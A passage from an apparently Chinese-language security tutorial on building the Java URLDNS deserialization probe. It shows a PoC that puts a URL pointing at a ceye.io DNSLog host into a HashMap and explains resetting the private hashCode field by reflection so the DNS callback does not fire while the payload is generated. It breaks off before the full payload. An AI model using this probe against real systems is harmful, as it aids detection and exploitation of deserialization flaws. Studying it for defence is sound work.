 Java

1 import java.net.URL;
2 import java.util.HashMap;
3
4 public class genURLPoc {
5
6     public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
7         HashMap hashMap = new HashMap<>();
8         URL url = new URL("http://xxx.ceye.io");
9         hashMap.put(url,123);
10    }
11 }
12

此时url的hashcode为默认值-1，当进行HashMap.put()，时会重新计算hash(key)触发dns请求即生成payload时dnslog就会收到dns请求，会对检查结果产生影响。

/* Our hash code.
 * @serial
 */
private int hashCode = -1;

return can also indicate that the map previously associated null with key.)
public V put(K key, V value) {
    return putVal(hash(key), key, value, onlyIfAbsent: false, evict: true);
}

需要修改默认的hashcode为除-1外的任意值，使生成payload时不触发dns请求。由于hashCode使用private修饰，所以需要反射的方式来修改其值，put进hashMap后再将其修改为-1，完整payload如下。